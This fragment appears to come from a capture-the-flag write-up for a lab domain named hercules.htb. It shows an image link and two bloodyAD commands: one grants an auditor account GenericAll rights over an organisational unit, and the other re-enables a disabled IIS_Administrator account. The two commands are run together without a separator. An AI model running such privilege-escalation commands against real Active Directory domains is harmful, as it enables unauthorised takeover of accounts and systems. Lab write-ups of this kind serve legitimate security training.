 bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -u 'auditor' -k add genericAll 'OU=Forest Migration,OU=DCHERCULES,DC=hercules,DC=htb' AuditorbloodyAD --host DC.hercules.htb -d hercules.htb -u 'Auditor' -k remove uac "IIS_Administrator" -f ACCOUNTDISABLE